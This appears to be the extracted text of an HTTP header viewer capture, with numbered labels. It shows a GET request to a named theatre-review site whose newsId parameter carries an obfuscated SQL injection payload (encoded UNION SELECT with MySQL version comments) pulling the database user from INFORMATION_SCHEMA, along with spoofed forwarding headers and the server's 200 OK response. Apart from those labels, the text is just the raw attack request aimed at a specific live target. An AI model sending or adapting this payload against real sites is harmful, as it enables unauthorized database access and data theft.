 Headers Generator Config About
HTTP Headers
http://sdtheatrereviews.com/arts.php?newsId=258%27+/*!12345%41ND*/+FALSE+/*!12345%55nion*/+/*!12345%53elect*/+null,null,null,null,(SELECT%20CONCAT(unhex(hex(USER)))+FROM+INFORMATION_SCHEMA.PROCESSLIST),null,null--%20+
1. HTTP Method
GET /arts.php?newsId=258%27+/*!12345%41ND*/+FALSE+/*!12345%55nion*/+/*!12345%53elect*/+null,null,null,null,(SELECT%20CONCAT(unhex(hex(USER)))+FROM+INFORMATION_SCHEMA.PROCESSLIST),null,null--%20+ HTTP/1.1
Host: sdtheatrereviews.com
User-Agent: Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=5c0e55c6f98781583cda041cb04ab002
X-FORWARDED-FOR: 23.226.58.143 2. HTTP Header
VIA: 81.51.28.59
CLIENT-IP: 95.135.200.190
HTTP Request
Connection: keep-alive
HTTP/1.1 200 OK 3. HTTP Status Code
Date: Wed, 14 Dec 2016 07:34:54 GMT
Server: Apache/2.2.27 (Unix) mod_ssl/2.2.27 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.4.29 mod_jk/1.2.37 mod_bwlimited/1.4
X-Powered-By: PHP/5.4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache 4. HTTP Header
Connection: close
Transfer-Encoding: chunked
HTTP Response
Content-Type: text/html
Save All... Replay... Capture Clear Close